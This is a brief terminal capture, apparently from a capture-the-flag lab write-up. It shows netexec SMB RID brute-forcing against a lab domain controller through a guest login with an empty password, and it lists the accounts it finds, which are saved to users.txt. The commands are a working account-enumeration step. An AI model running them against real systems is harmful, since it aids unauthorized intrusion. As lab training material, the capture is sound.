 ❯ netexec smb 10.10.11.236 -u 'Guest' -p '' --rid-brute | grep SidTypeUser | awk '{print $6}' | sed 's/MANAGER\\//'
Administrator
Guest
krbtgt
DC01$
Zhong
Cheng
Ryan
Raven
JinWoo
ChinHae
Operator
❯ netexec smb 10.10.11.236 -u 'Guest' -p '' --rid-brute | grep SidTypeUser | awk '{print $6}' | sed 's/MANAGER\\//' > users.txt
❯ catnp users.txt
Administrator
Guest
krbtgt
DC01$
Zhong
Cheng
Ryan
Raven
JinWoo
ChinHae
Operator